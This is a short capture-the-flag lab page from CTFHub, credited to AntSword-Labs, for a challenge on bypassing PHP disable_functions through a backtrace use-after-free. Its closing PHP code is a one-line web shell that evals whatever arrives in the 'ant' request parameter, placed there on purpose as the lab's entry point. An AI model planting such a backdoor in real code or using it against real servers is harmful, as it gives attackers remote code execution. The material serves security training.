 CTFHub Bypass disable_function —— Backtrace UAF

本环境来源于AntSword-Labs

<!DOCTYPE html>
<html>
<head>
    <title>CTFHub Bypass disable_function —— Backtrace UAF</title>
</head>
<body>
<h1>CTFHub Bypass disable_function —— Backtrace UAF</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>